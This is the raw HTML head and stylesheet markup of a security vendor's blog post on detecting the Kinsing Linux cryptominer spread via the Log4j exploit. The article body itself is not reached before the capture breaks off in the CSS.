

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild
body_size: 49018
content:
<!DOCTYPE html><html lang="en" class="__variable_21eb4d __variable_f367f3"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/d3ebbfd689654d3a-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/11f9ec4ab2195a0f.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-b63a241e9d4094c5.js"/><script src="/_next/static/chunks/4bd1b696-182b6b13bdad92e3.js" async=""></script><script src="/_next/static/chunks/1255-2515ec02460e7abe.js" async=""></script><script src="/_next/static/chunks/main-app-c859c9eb0418cd93.js" async=""></script><script src="/_next/static/chunks/6724-609a9d3b4e61bc13.js" async=""></script><script src="/_next/static/chunks/4053-89cf0b19eb742633.js" async=""></script><script src="/_next/static/chunks/3427-133227820c86735b.js" async=""></script><script src="/_next/static/chunks/218-fee45e41b2b22389.js" async=""></script><script src="/_next/static/chunks/app/layout-5f4328cab028f52b.js" async=""></script><script src="/_next/static/chunks/7139-0deb759daea567eb.js" async=""></script><script src="/_next/static/chunks/1317-db23aaabcb425855.js" async=""></script><script src="/_next/static/chunks/2357-d728a6da1ae5fa74.js" async=""></script><script src="/_next/static/chunks/4856-23d54e800a21684a.js" async=""></script><script src="/_next/static/chunks/8157-94340d42fbfa51ae.js" async=""></script><script src="/_next/static/chunks/2033-6068ddf0254c232e.js" async=""></script><script src="/_next/static/chunks/3434-d9295baeacdda705.js" async=""></script><script src="/_next/static/chunks/5476-d56a83c00aaadbdc.js" async=""></script><script src="/_next/static/chunks/7502-682156f17879a64f.js" async=""></script><script src="/_next/static/chunks/4193-5480e18644254ce9.js" async=""></script><script src="/_next/static/chunks/4852-e40bf34a949a82eb.js" async=""></script><script src="/_next/static/chunks/8265-b4f83168e1792ea0.js" async=""></script><script src="/_next/static/chunks/5713-280f6705657f6120.js" async=""></script><script src="/_next/static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js" async=""></script><script src="/_next/static/chunks/1753-fdb12ff50b498b1e.js" async=""></script><script src="/_next/static/chunks/8119-e5b08e05df465f7f.js" async=""></script><script src="/_next/static/chunks/5200-0a83afe127ae8adc.js" async=""></script><script src="/_next/static/chunks/8403-0e2516da4f85bc52.js" async=""></script><script src="/_next/static/chunks/4307-d898e109594ebefa.js" async=""></script><script src="/_next/static/chunks/6283-a6bfee5975edb31f.js" async=""></script><script src="/_next/static/chunks/2014-88fc96fa21dd9e4e.js" async=""></script><script src="/_next/static/chunks/3973-808cb554eb8169d3.js" async=""></script><script src="/_next/static/chunks/1852-0f0e43238e6e207d.js" async=""></script><script src="/_next/static/chunks/app/(base-layout)/%5B%5B...slug%5D%5D/page-c4c1f35424a3fb3a.js" async=""></script><script src="/_next/static/chunks/746-6b098773ef42cc4b.js" async=""></script><script src="/_next/static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-D2N4MNQFQ1" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-PKS853KV" as="script"/><link rel="preload" href="/_next/static/chunks/4288.35aa0b099137e7e9.js" as="script" fetchPriority="low"/><link rel="preload" href="/_next/static/chunks/6368.c809b95f2bb6d93b.js" as="script" fetchPriority="low"/><meta name="next-size-adjust" content=""/><title>Log4j Kinsing Linux Stealth Malware in the Wild</title><meta name="description" content="The new Log4j exploit has given cryptominer Kinsing on Linux new life. We&#x27;ll show you how to detect it easily."/><link rel="alternate" type="application/rss+xml" href="https://sandflysecurity.com/blog/rss.xml"/><meta property="og:title" content="Log4j Kinsing Linux Stealth Malware in the Wild"/><meta property="og:description" content="The new Log4j exploit has given cryptominer Kinsing on Linux new life. We&#x27;ll show you how to detect it easily."/><meta property="og:site_name" content="Sandfly Security - Agentless Linux EDR and Incident Response"/><meta property="og:locale" content="en"/><meta property="og:image" content="https://www.datocms-assets.com/56687/1639426387-kinsing-malicious-process-sandfly-hunter.png?auto=format&amp;fit=max&amp;w=1200"/><meta property="og:image:width" content="916"/><meta property="og:image:height" content="703"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@sandflysecurity"/><meta name="twitter:title" content="Log4j Kinsing Linux Stealth Malware in the Wild"/><meta name="twitter:description" content="The new Log4j exploit has given cryptominer Kinsing on Linux new life. We&#x27;ll show you how to detect it easily."/><meta name="twitter:image" content="https://www.datocms-assets.com/56687/1639426387-kinsing-malicious-process-sandfly-hunter.png?auto=format&amp;fit=max&amp;w=1200"/><meta name="twitter:image:width" content="916"/><meta name="twitter:image:height" content="703"/><link rel="icon" href="https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format&amp;h=16&amp;w=16" sizes="16x16" type="image/png"/><link rel="icon" href="https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format&amp;h=32&amp;w=32" sizes="32x32" type="image/png"/><link rel="icon" href="https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format&amp;h=96&amp;w=96" sizes="96x96" type="image/png"/><link rel="icon" href="https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format&amp;h=192&amp;w=192" sizes="192x192" type="image/png"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><style data-emotion="mui-global 1ojsxgv">html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;-webkit-text-size-adjust:100%;}*,*::before,*::after{box-sizing:inherit;}strong,b{font-weight:700;}body{margin:0;color:var(--mui-palette-text-primary);font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;background-color:var(--mui-palette-background-default);}@media print{body{background-color:var(--mui-palette-common-white);}}body::backdrop{background-color:var(--mui-palette-background-default);}</style><style data-emotion="mui-global 1wypv3l">:root{--mui-spacing:8px;--mui-shape-borderRadius:8px;--mui-shadows-0:none;--mui-shadows-1:0px 2px 1px -1px rgba(0,0,0,0.2),0px 1px 1px 0px rgba(0,0,0,0.14),0px 1px 3px 0px rgba(0,0,0,0.12);--mui-shadows-2:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);--mui-shadows-3:0px 3px 3px -2px rgba(0,0,0,0.2),0px 3px 4px 0px rgba(0,0,0,0.14),0px 1px 8px 0px rgba(0,0,0,0.12);--mui-shadows-4:0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12);--mui-shadows-5:0px 3px 5px -1px rgba(0,0,0,0.2),0px 5px 8px 0px rgba(0,0,0,0.14),0px 1px 14px 0px rgba(0,0,0,0.12);--mui-shadows-6:0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);--mui-shadows-7:0px 4px 5px -2px rgba(0,0,0,0.2),0px 7px 10px 1px rgba(0,0,0,0.14),0px 2px 16px 1px rgba(0,0,0,0.12);--mui-shadows-8:0px 5px 5px -3px rgba(0,0,0,0.2),0px 8px 10px 1px rgba(0,0,0,0.14),0px 3px 14px 2px rgba(0,0,0,0.12);--mui-shadows-9:0px 5px 6px -3px rgba(0,0,0,0.2),0px 9px 12px 1px rgba(0,0,0,0.14),0px 3px 16px 2px rgba(0,0,0,0.12);--mui-shadows-10:0px 6px 6px -3px rgba(0,0,0,0.2),0px 10px 14px 1px rgba(0,0,0,0.14),0px 4px 18px 3px rgba(0,0,0,0.12);--mui-shadows-11:0px 6px 7px -4px rgba(0,0,0,0.2),0px 11px 15px 1px rgba(0,0,0,0.14),0px 4px 20px 3px rgba(0,0,0,0.12);--mui-shadows-12:0px 7px 8px -4px rgba(0,0,0,0.2),0px 12px 17px 2px rgba(0,0,0,0.14),0px 5px 22px 4px rgba(0,0,0,0.12);--mui-shadows-13:0px 7px 8px -4px rgba(0,0,0,0.2),0px 13px 19px 2px rgba(0,0,0,0.14),0px 5px 24px 4px rgba(0,0,0,0.12);--mui-shadows-14:0px 7px 9px -4px rgba(0,0,0,0.2),0px 14px 21px 2px rgba(0,0,0,0.14),0px 5px 26px 4px rgba(0,0,0,0.12);--mui-shadows-15:0px 8px 9px -5px rgba(0,0,0,0.2),0px 15px 22px 2px rgba(0,0,0,0.14),0px 6px 28px 5px rgba(0,0,0,0.12);--mui-shadows-16:0px 8px 10px -5px rgba(0,0,0,0.2),0px 16px 24px 2px rgba(0,0,0,0.14),0px 6px 30px 5px rgba(0,0,0,0.12);--mui-shadows-17:0px 8px 11px -5px rgba(0,0,0,0.2),0px 17px 26px 2px rgba(0,0,0,0.14),0px 6px 32px 5px rgba(0,0,0,0.12);--mui-shadows-18:0px 9px 11px -5px rgba(0,0,0,0.2),0px 18px 28px 2px rgba(0,0,0,0.14),0px 7px 34px 6px rgba(0,0,0,0.12);--mui-shadows-19:0px 9px 12px -6px rgba(0,0,0,0.2),0px 19px 29px 2px rgba(0,0,0,0.14),0px 7px 36px 6px rgba(0,0,0,0.12);--mui-shadows-20:0px 10px 13px -6px rgba(0,0,0,0.2),0px 20px 31px 3px rgba(0,0,0,0.14),0px 8px 38px 7px rgba(0,0,0,0.12);--mui-shadows-21:0px 10px 13px -6px rgba(0,0,0,0.2),0px 21px 33px 3px rgba(0,0,0,0.14),0px 8px 40px 7px rgba(0,0,0,0.12);--mui-shadows-22:0px 10px 14px -6px rgba(0,0,0,0.2),0px 22px 35px 3px rgba(0,0,0,0.14),0px 8px 42px 7px rgba(0,0,0,0.12);--mui-shadows-23:0px 11px 14px -7px rgba(0,0,0,0.2),0px 23px 36px 3px rgba(0,0,0,0.14),0px 9px 44px 8px rgba(0,0,0,0.12);--mui-shadows-24:0px 11px 15px -7px rgba(0,0,0,0.2),0px 24px 38px 3px rgba(0,0,0,0.14),0px 9px 46px 8px rgba(0,0,0,0.12);--mui-zIndex-mobileStepper:1000;--mui-zIndex-fab:1050;--mui-zIndex-speedDial:1050;--mui-zIndex-appBar:1100;--mui-zIndex-drawer:1200;--mui-zIndex-modal:1300;--mui-zIndex-snackbar:1400;--mui-zIndex-tooltip:1500;--mui-font-h1:600 3.5rem/1.1 var(--font-inter);--mui-font-h2:600 2.25rem/1.2 var(--font-inter);--mui-font-h3:500 1.75rem/1.167 var(--font-inter);--mui-font-h4:500 1.5rem/1.235 var(--font-inter);--mui-font-h5:600 1.125rem/1.334 var(--font-inter);--mui-font-h6:700 1rem/1.6 var(--font-inter);--mui-font-overline:600 0.875rem/2.66 var(--font-inter);--mui-font-body1:400 1rem/1.6 var(--font-inter);--mui-font-body2:500 0.875rem/1.6 var(--font-inter);--mui-font-subtitle1:500 1rem/1.75 var(--font-inter);--mui-font-subtitle2:500 0.875rem/1.57 var(--font-inter);--mui-font-button:500 0.875rem/1.75 var(--font-inter);--mui-font-caption:500 0.75rem/1.66 var(--font-inter);--mui-font-inherit:inherit inherit/inherit inherit;}:root{-webkit-print-color-scheme:dark;color-scheme:dark;--mui-palette-divider:rgba(255, 255, 255, 0.4);--mui-palette-primary-main:#21f4db;--mui-palette-primary-light:#4DF6E2;--mui-palette-primary-dark:#1AC3AF;--mui-palette-primary-contrastText:#000000;--mui-palette-primary-mainChannel:33 244 219;--mui-palette-primary-lightChannel:77 246 226;--mui-palette-primary-darkChannel:26 195 175;--mui-palette-primary-contrastTextChannel:0 0 0;--mui-palette-secondary-main:#91d0ff;--mui-palette-secondary-light:#a7d9ff;--mui-palette-secondary-dark:#74A6CC;--mui-palette-secondary-contrastText:#000000;--mui-palette-secondary-mainChannel:145 208 255;--mui-palette-secondary-lightChannel:167 217 255;--mui-palette-secondary-darkChannel:116 166 204;--mui-palette-secondary-contrastTextChannel:0 0 0;--mui-palette-common-black:#000000;--mui-palette-common-white:#ffffff;--mui-palette-common-background:#000;--mui-palette-common-onBackground:#fff;--mui-palette-common-backgroundChannel:0 0 0;--mui-palette-common-onBackgroundChannel:255 255 255;--mui-palette-background-default:#10181D;--mui-palette-background-paper:#10181D;--mui-palette-background-defaultChannel:16 24 29;--mui-palette-background-paperChannel:16 24 29;--mui-palette-error-main:#f44336;--mui-palette-error-light:#e57373;--mui-palette-error-dark:#d32f2f;--mui-palette-error-contrastText:#fff;--mui-palette-error-mainChannel:244 67 54;--mui-palette-error-lightChannel:229 115 115;--mui-palette-error-darkChannel:211 47 47;--mui-palette-error-contrastTextChannel:255 255 255;--mui-palette-warning-main:#ffa726;--mui-palette-warning-light:#ffb74d;--mui-palette-warning-dark:#f57c00;--mui-palette-warning-contrastText:rgba(0, 0, 0, 0.87);--mui-palette-warning-mainChannel:255 167 38;--mui-palette-warning-lightChannel:255 183 77;--mui-palette-warning-darkChannel:245 124 0;--mui-palette-warning-contrastTextChannel:0 0 0;--mui-palette-info-main:#29b6f6;--mui-palette-info-light:#4fc3f7;--mui-palette-info-dark:#0288d1;--mui-palette-info-contrastText:rgba(0, 0, 0, 0.87);--mui-palette-info-mainChannel:41 182 246;--mui-palette-info-lightChannel:79 195 247;--mui-palette-info-darkChannel:2 136 209;--mui-palette-info-contrastTextChannel:0 0 0;--mui-palette-success-main:#66bb6a;--mui-palette-success-light:#81c784;--mui-palette-success-dark:#388e3c;--mui-palette-success-contrastText:rgba(0, 0, 0, 0.87);--mui-palette-success-mainChannel:102 187 106;--mui-palette-success-lightChannel:129 199 132;--mui-palette-success-darkChannel:56 142 60;--mui-palette-success-contrastTextChannel:0 0 0;--mui-palette-grey-50:#fafafa;--mui-palette-grey-100:#f5f5f5;--mui-palette-grey-200:#eeeeee;--mui-palette-grey-300:#e0e0e0;--mui-palette-grey-400:#bdbdbd;--mui-palette-grey-500:#9e9e9e;--mui-palette-grey-600:#757575;--mui-palette-grey-700:#616161;--mui-palette-grey-800:#424242;--mui-palette-grey-900:#212121;--mui-palette-grey-A100:#f5f5f5;--mui-palette-grey-A200:#eeeeee;--mui-palette-grey-A400:#bdbdbd;--mui-palette-grey-A700:#616161;--mui-palette-text-primary:#fff;--mui-palette-text-secondary:rgba(255, 255, 255, 0.7);--mui-palette-text-disabled:rgba(255, 255, 255, 0.5);--mui-palette-text-icon:rgba(255, 255, 255, 0.5);--mui-palette-text-primaryChannel:255 255 255;--mui-palette-text-secondaryChannel:255 255 255;--mui-palette-action-active:#fff;--mui-palette-action-hover:rgba(255, 255, 255, 0.08);--mui-palette-action-hoverOpacity:0.08;--mui-palette-action-selected:rgba(255, 255, 255, 0.16);--mui-palette-action-selectedOpacity:0.16;--mui-palette-action-disabled:rgba(255, 255, 255, 0.3);--mui-palette-action-disabledBackground:rgba(255, 255, 255, 0.12);--mui-palette-action-disabledOpacity:0.38;--mui-palette-action-focus:rgba(255, 255, 255, 0.12);--mui-palette-action-focusOpacity:0.12;--mui-palette-action-activatedOpacity:0.24;--mui-palette-action-activeChannel:255 255 255;--mui-palette-action-selectedChannel:255 255 255;--mui-palette-Alert-errorColor:rgb(244, 199, 199);--mui-palette-Alert-infoColor:rgb(184, 231, 251);--mui-palette-Alert-successColor:rgb(204, 232, 205);--mui-palette-Alert-warningColor:rgb(255, 226, 183);--mui-palette-Alert-errorFilledBg:var(--mui-palette-error-dark, #d32f2f);--mui-palette-Alert-infoFilledBg:var(--mui-palette-info-dark, #0288d1);--mui-palette-Alert-successFilledBg:var(--mui-palette-success-dark, #388e3c);--mui-palette-Alert-warningFilledBg:var(--mui-palette-warning-dark, #f57c00);--mui-palette-Alert-errorFilledColor:#fff;--mui-palette-Alert-infoFilledColor:#fff;--mui-palette-Alert-successFilledColor:#fff;--mui-palette-Alert-warningFilledColor:rgba(0, 0, 0, 0.87);--mui-palette-Alert-errorStandardBg:rgb(22, 11, 11);--mui-palette-Alert-infoStandardBg:rgb(7, 19, 24);--mui-palette-Alert-successStandardBg:rgb(12, 19, 13);--mui-palette-Alert-warningStandardBg:rgb(25, 18, 7);--mui-palette-Alert-errorIconColor:var(--mui-palette-error-main, #f44336);--mui-palette-Alert-infoIconColor:var(--mui-palette-info-main, #29b6f6);--mui-palette-Alert-successIconColor:var(--mui-palette-success-main, #66bb6a);--mui-palette-Alert-warningIconColor:var(--mui-palette-warning-main, #ffa726);--mui-palette-AppBar-defaultBg:var(--mui-palette-grey-900, #212121);--mui-palette-Avatar-defaultBg:var(--mui-palette-grey-600, #757575);--mui-palette-Button-inheritContainedBg:var(--mui-palette-grey-800, #424242);--mui-palette-Button-inheritContainedHoverBg:var(--mui-palette-grey-700, #616161);--mui-palette-Chip-defaultBorder:var(--mui-palette-grey-700, #616161);--mui-palette-Chip-defaultAvatarColor:var(--mui-palette-grey-300, #e0e0e0);--mui-palette-Chip-defaultIconColor:var(--mui-palette-grey-300, #e0e0e0);--mui-palette-FilledInput-bg:rgba(255, 255, 255, 0.09);--mui-palette-FilledInput-hoverBg:rgba(255, 255, 255, 0.13);--mui-palette-FilledInput-disabledBg:rgba(255, 255, 255, 0.12);--mui-palette-LinearProgress-primaryBg:rgb(16, 122, 109);--mui-palette-LinearProgress-secondaryBg:rgb(72, 104, 127);--mui-palette-LinearProgress-errorBg:rgb(122, 33, 27);--mui-palette-LinearProgress-infoBg:rgb(20, 91, 123);--mui-palette-LinearProgress-successBg:rgb(51, 93, 53);--mui-palette-LinearProgress-warningBg:rgb(127, 83, 19);--mui-palette-Skeleton-bg:rgba(var(--mui-palette-text-primaryChannel, undefined) / 0.13);--mui-palette-Slider-primaryTrack:rgb(16, 122, 109);--mui-palette-Slider-secondaryTrack:rgb(72, 104, 127);--mui-palette-Slider-errorTrack:rgb(122, 33, 27);--mui-palette-Slider-infoTrack:rgb(20, 91, 123);--mui-palette-Slider-successTrack:rgb(51, 93, 53);--mui-palette-Slider-warningTrack:rgb(127, 83, 19);--mui-palette-SnackbarContent-bg:rgb(250, 250, 250);--mui-palette-SnackbarContent-color:rgba(0, 0, 0, 0.87);--mui-palette-SpeedDialAction-fabHoverBg:rgb(51, 58, 62);--mui-palette-StepConnector-border:var(--mui-palette-grey-600, #757575);--mui-palette-StepContent-border:var(--mui-palette-grey-600, #757575);--mui-palette-Switch-defaultColor:var(--mui-palette-grey-300, #e0e0e0);--mui-palette-Switch-defaultDisabledColor:var(--mui-palette-grey-600, #757575);--mui-palette-Switch-primaryDisabledColor:rgb(14, 109, 98);--mui-palette-Switch-secondaryDisabledColor:rgb(65, 93, 114);--mui-palette-Switch-errorDisabledColor:rgb(109, 30, 24);--mui-palette-Switch-infoDisabledColor:rgb(18, 81, 110);--mui-palette-Switch-successDisabledColor:rgb(45, 84, 47);--mui-palette-Switch-warningDisabledColor:rgb(114, 75, 17);--mui-palette-TableCell-border:rgba(81, 81, 81, 1);--mui-palette-Tooltip-bg:rgba(97, 97, 97, 0.92);--mui-palette-dividerChannel:255 255 255;--mui-opacity-inputPlaceholder:0.5;--mui-opacity-inputUnderline:0.7;--mui-opacity-switchTrackDisabled:0.2;--mui-opacity-switchTrack:0.3;--mui-overlays-0:none;--mui-overlays-1:linear-gradient(rgba(255 255 255 / 0.051), rgba(255 255 255 / 0.051));--mui-overlays-2:linear-gradient(rgba(255 255 255 / 0.069), rgba(255 255 255 / 0.069));--mui-overlays-3:linear-gradient(rgba(255 255 255 / 0.082), rgba(255 255 255 / 0.082));--mui-overlays-4:linear-gradient(rgba(255 255 255 / 0.092), rgba(255 255 255 / 0.092));--mui-overlays-5:linear-gradient(rgba(255 255 255 / 0.101), rgba(255 255 255 / 0.101));--mui-overlays-6:linear-gradient(rgba(255 255 255 / 0.108), rgba(255 255 255 / 0.108));--mui-overlays-7:linear-gradient(rgba(255 255 255 / 0.114), rgba(255 255 255 / 0.114));--mui-overlays-8:linear-gradient(rgba(255 255 255 / 0.119), rgba(255 255 255 / 0.119));--mui-overlays-9:linear-gradient(rgba(255 255 255 / 0.124), rgba(255 255 255 / 0.124));--mui-overlays-10:linear-gradient(rgba(255 255 255 / 0.128), rgba(255 255 255 / 0.128));--mui-overlays-11:linear-gradient(rgba(255 255 255 / 0.132), rgba(255 255 255 / 0.132));--mui-overlays-12:linear-gradient(rgba(255 255 255 / 0.135), rgba(255 255 255 / 0.135));--mui-overlays-13:linear-gradient(rgba(255 255 255 / 0.139), rgba(255 255 255 / 0.139));--mui-overlays-14:linear-gradient(rgba(255 255 255 / 0.142), rgba(255 255 255 / 0.142));--mui-overlays-15:linear-gradient(rgba(255 255 255 / 0.145), rgba(255 255 255 / 0.145));--mui-overlays-16:linear-gradient(rgba(255 255 255 / 0.147), rgba(255 255 255 / 0.147));--mui-overlays-17:linear-gradient(rgba(255 255 255 / 0.15), rgba(255 255 255 / 0.15));--mui-overlays-18:linear-gradient(rgba(255 255 255 / 0.152), rgba(255 255 255 / 0.152));--mui-overlays-19:linear-gradient(rgba(255 255 255 / 0.155), rgba(255 255 255 / 0.155));--mui-overlays-20:linear-gradient(rgba(255 255 255 / 0.157), rgba(255 255 255 / 0.157));--mui-overlays-21:linear-gradient(rgba(255 255 255 / 0.159), rgba(255 255 255 / 0.159));--mui-overlays-22:linear-gradient(rgba(255 255 255 / 0.161), rgba(255 255 255 / 0.161));--mui-overlays-23:linear-gradient(rgba(255 255 255 / 0.163), rgba(255 255 255 / 0.163));--mui-overlays-24:linear-gradient(rgba(255 255 255 / 0.165), rgba(255 255 255 / 0.165));--mui-palette-AppBar-darkBg:var(--mui-palette-background-paper, #10181D);--mui-palette-AppBar-darkColor:var(--mui-palette-text-primary, #fff);}</style><style data-emotion="mui-global animation-wiooy9">@-webkit-keyframes animation-wiooy9{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}}@keyframes animation-wiooy9{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}}</style><style data-emotion="mui-global 1prfaxn">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="mui 17639fh ew55f0 ko8el4 x7fkmn 163m93k w486we 1mt3wd3 1s880p4 iguwhy 61z4qc 1fyoal3 9mvwhq it8126 1tb0b76 9h6quu 1rr4qq7 1ji9znz q59a5g gymhye 19kavi8 1u9hgvk 198ihau 64a32h 1tk81ik qhjwmo d3gjn2 1p6dw3x v4ebx 11butz3 1a2fo30 l6vl1j gyj0xk zqcoii 1e49jx2 1cf8mir 1wlna3p npyunk 1xd8tea 17qa0m8 13uu5zx 12asx5m 1twa55h rw1vvv 9utbp2 zfrj0s dd05qe 1bl9ma3 81qg8w 17qd45t 1msz5ei 1ov0d89 1gl0bz7 102vc1y cc49x3 qinwh irke08 1hedmg9 113sbum ajvtgw 17ni0lt 1ipx8e i9gxme qbvxhi 1kagro9 3hfjh2 1swhjuv 1o7fngh e7dayz oh5c5t 1sctaxx 8t646y zxkh6t 1xdhyk6 13wylk3 12zw49t al0gw7 4b033q 1ty4kv2 nlgmj9 hudl6q 1ni433d fz855y 1d4pd1n 1ubze7m 199dwmv 15sgmbo 1f11l0v 1fzf7xv 1ts6b32 1g084te 1jd0u65 s01idy n1h0ah axlk8y 19c0m3k 13gws5d 1w0ll1w fi5dt9 0 19zy6ru bkfi6k v7ktyh r5lw9w 11y9xje ndm8m 1vdac4 s9vo95 1jbea6k je8jgj pvpg77 1rs5ghr jvy38k 18vjcfa bx9aap 14v65u0">.mui-17639fh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%;overflow:hidden;background-image:url(/_next/static/media/triangles-steep.53e6a925.svg);background-position-y:-1000px;background-repeat:no-repeat;-webkit-background-size:3270px 6094px;background-size:3270px 6094px;}@media (min-width:0px){.mui-17639fh{background-position-x:calc(50% + 100vw);}}@media (min-width:600px){.mui-17639fh{background-position-x:calc(50% + 75vw);}}@media (min-width:1520px){.mui-17639fh{background-position-x:calc(50% + 50vw);}}.mui-ew55f0{width:100%;margin-left:auto;box-sizing:border-box;margin-right:auto;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));padding-top:calc(2 * var(--mui-spacing));padding-bottom:calc(2 * var(--mui-spacing));}@media (min-width:600px){.mui-ew55f0{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}@media (min-width:1280px){.mui-ew55f0{max-width:1280px;}}.mui-ko8el4{overflow:hidden;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-blend-mode:multiply;border-color:color-mix(in srgb, currentColor 20%, transparent);border-color:rgba(33, 244, 219, 0.6);color:#21f4db;box-shadow:0 12px 64px rgba(33, 244, 219, 0.2);}.mui-x7fkmn{background-color:var(--mui-palette-background-paper);color:var(--mui-palette-text-primary);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:8px;border:1px solid var(--mui-palette-divider);overflow:hidden;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-blend-mode:multiply;border-color:color-mix(in srgb, currentColor 20%, transparent);border-color:rgba(33, 244, 219, 0.6);color:#21f4db;box-shadow:0 12px 64px rgba(33, 244, 219, 0.2);}.mui-163m93k{display:block;background-color:var(--mui-palette-Skeleton-bg);height:1.2em;position:relative;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black);position:absolute;inset:0;height:100%;pointer-events:none;background-color:transparent;}.mui-163m93k::after{background:linear-gradient(
                90deg,
                transparent,
                var(--mui-palette-action-hover),
                transparent
